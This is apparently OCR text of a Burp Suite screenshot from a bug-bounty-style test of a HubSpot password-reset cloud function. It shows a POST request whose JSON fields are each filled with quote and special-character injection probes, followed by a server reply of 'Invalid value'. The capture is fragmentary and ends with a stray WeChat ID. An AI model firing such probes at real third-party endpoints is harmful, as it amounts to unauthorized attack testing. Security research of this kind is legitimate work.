 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host:
us-central1-hubspot-grow-aus-2021.cloudfunctions.ne
t
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 824205
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15
16 {
"email":"victim.hubspot@gmail.com",
"mcz":"mcz'!@#$%^&*)(?><",
17 "zns":"zns'!@#$%^&*)(?><",
18 "trf":"trf'!@#$%^&*)(?><",
19 "current_pass":"current_pass'!@#$%^&*)(?><",
20 "dstendport":"dstendport'!@#$%^&*)(?><",
21 "gmdCode":"gmdCode'!@#$%^&*)(?><",
22 "newtheme":"newtheme'!@#$%^&*)(?><",
23 "fpd":"fpd'!@#$%^&*)(?><",
24 "npd":"npd'!@#$%^&*)(?><",
25 "processlist":"processlist'!@#$%^&*)(?><",
26 "newHeight":"newHeight'!@#$%^&*)(?><",
27 "ufd":"ufd'!@#$%^&*)(?><",
28 "wey":"wey'!@#$%^&*)(?><",
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin:
https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"5c-2vFXuCy0wQjUiR0P1HUrnwGEw8M"
5 Function-Execution-Id: iuhs63h5an8d
6 Strict-Transport-Security: max-age=15552000;
includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context:
e43a7949fdccac6c7a542ac425fb64c9;o=1
14 Date: Wed, 28 Sep 2022 12:56:04 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 91
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":44
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443";
ma=2592000; v="46,43"
19
20 {
"success":false,
"message":"Invalid value",
"detail":{
"status":200,
"info":{
"param":
}
微信号: growing0101